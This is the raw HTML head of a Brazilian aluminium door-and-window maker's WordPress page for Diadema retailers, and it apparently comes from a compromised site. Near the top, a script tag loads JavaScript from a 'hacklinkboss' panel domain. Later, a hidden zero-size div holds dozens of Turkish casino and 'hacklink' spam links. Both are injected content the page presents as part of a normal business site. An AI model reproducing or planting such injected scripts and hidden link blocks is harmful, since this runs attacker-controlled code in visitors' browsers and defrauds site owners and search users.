

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxesquadrias.com.br/diadema/
body_size: 23409
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://panel.hacklinkboss.com/3676.js"></script>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.7 (Yoast SEO v19.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diadema - Lux Esquadrias</title>
	<link rel="canonical" href="https://luxesquadrias.com.br/diadema/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diadema" />
	<meta property="og:description" content="Diadema Confira abaixo os pontos de venda onde é possível adquirir os produtos Lux Esquadrias na sua cidade, e descubra a qualidade da nossa linha de portas e janelas de alumínio. DEPOSITO JC Endereço: Av. Eldorado &#8211; 30, Jd. Ruyce, ABC &#8211; Diadema, SP Telefone: (11) 3186-3800 SANTO ISIDRO Endereço: Estrada do Rufino &#8211; 265, [&hellip;]" />
	<meta property="og:url" content="https://luxesquadrias.com.br/diadema/" />
	<meta property="og:site_name" content="Lux Esquadrias" />
	<meta property="article:modified_time" content="2024-06-12T12:23:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://luxesquadrias.com.br/#website","url":"https://luxesquadrias.com.br/","name":"Lux Esquadrias","description":"Fabricante de portas e janelas de alumínio","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luxesquadrias.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://luxesquadrias.com.br/diadema/#webpage","url":"https://luxesquadrias.com.br/diadema/","name":"Diadema - Lux Esquadrias","isPartOf":{"@id":"https://luxesquadrias.com.br/#website"},"datePublished":"2023-12-11T12:08:29+00:00","dateModified":"2024-06-12T12:23:23+00:00","breadcrumb":{"@id":"https://luxesquadrias.com.br/diadema/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://luxesquadrias.com.br/diadema/"]}]},{"@type":"BreadcrumbList","@id":"https://luxesquadrias.com.br/diadema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://luxesquadrias.com.br/"},{"@type":"ListItem","position":2,"name":"Diadema"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Lux Esquadrias &raquo; Feed" href="https://luxesquadrias.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lux Esquadrias &raquo; Feed de comentários" href="https://luxesquadrias.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxesquadrias.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxesquadrias.com.br%2Fdiadema%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxesquadrias.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxesquadrias.com.br%2Fdiadema%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pa-frontend-css' href='https://luxesquadrias.com.br/wp-content/uploads/premium-addons-elementor/pa-frontend-b86b63c61.min.css?ver=1768727021' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxesquadrias.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='responsive-lightbox-imagelightbox-css' href='https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/imagelightbox/imagelightbox.min.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://luxesquadrias.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://luxesquadrias.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1717166108' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/global.css?ver=1717166109' media='all' />
<link rel='stylesheet' id='elementor-post-1906-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-1906.css?ver=1718195027' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-24.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='elementor-post-68-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-68.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://luxesquadrias.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.17' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://luxesquadrias.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"N\u00f3s respeitamos a LGPD","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://luxesquadrias.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/imagelightbox/imagelightbox.min.js?ver=2.4.6" id="responsive-lightbox-imagelightbox-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"imagelightbox","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":250,"preloadNext":true,"enableKeyboard":true,"quitOnEnd":false,"quitOnImageClick":false,"quitOnDocumentClick":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/luxesquadrias.com.br\/wp-admin\/admin-ajax.php","nonce":"6f7fbb2fde","preview":false,"postId":1906,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.6" id="responsive-lightbox-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NB9BJNSL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["luxesquadrias.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB9BJNSL");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://luxesquadrias.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxesquadrias.com.br/wp-json/wp/v2/pages/1906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxesquadrias.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://luxesquadrias.com.br/?p=1906' />
<meta name="generator" content="Site Kit by Google 1.106.0" /><meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-submit.has-spinner {
	background-color: #EA3F24;
	color: #ffffff;
	border-radius: 0px;
	border: 1px  #EA3F24;
}

textarea.wpcf7-form-control.wpcf7-textarea {
	height: 100px;
}


.comment-respond {
	display: none;
}		</style>
		<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
<link rel='stylesheet' id='elementor-post-553-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-553.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
